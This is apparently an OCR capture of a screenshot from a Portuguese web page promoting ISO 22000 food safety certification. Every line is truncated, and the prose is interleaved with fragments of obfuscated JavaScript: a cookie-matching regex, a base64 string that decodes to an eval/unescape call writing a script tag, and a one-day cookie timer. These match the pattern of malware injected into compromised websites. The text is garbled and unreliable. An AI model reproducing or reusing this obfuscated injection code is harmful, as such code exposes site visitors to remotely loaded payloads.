
por qualquer organização do setor alimentar, incluindo pequena
a gestão da segurança alimentar com menores custos. Além diss
ão ISO 22000 aumentou 20% entre 2011 e 2012, sendo a norma ce
(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
)/1e3+86400),date=new Date((new Date).getTime()+86400);docum
de Privacidade
|
Cookies
|
Livro de Reclamações